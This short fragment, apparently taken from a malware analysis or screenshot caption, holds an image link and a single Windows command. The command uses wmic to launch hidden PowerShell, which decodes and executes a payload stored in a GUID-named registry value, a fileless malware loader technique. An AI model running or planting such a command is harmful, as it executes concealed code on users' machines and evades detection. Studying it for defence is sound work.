 C:\Windows\system32\wbem\wmic.exe /output:clipboard process call create "powershell -w hidden iex([System.Text.Encoding]::ASCII.GetString((get-itemproperty 'HKCU:\Software\AppDataLow\Software\Microsoft\B53CC69F-9026-AF48-42B9-C45396FD3837').bthppast))